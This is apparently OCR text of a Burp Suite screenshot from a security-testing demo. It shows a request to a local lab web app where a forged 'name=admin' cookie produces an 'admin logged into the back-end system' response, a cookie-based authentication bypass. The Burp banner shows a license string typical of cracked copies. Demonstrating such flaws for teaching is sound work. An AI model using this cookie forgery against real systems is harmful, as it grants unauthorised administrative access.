 localhost:8900/WEB16, localhost:8900/WEB16, 设置 localhost:8900/WEB16,
localhost:8900/WEB16/getCookie1
欢迎admin登陆后台系统
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾
Target: http://localhost
Request
Raw Params Headers Hex
GET /WEB16/getCookie1 HTTP/1.1
Host: localhost:8900
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=5E894002EB3E3824E07BAC8EE5A92C9C;
Date="2018-05-26 12:28:49"; name=admin;
JSESSIONID=5E894002EB3E3824E07BAC8EE5A92C9C
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 29
Date: Mon, 28 May 2018 14:29:50 GMT
Connection: close
欢迎admin登陆后台系统
雷神众测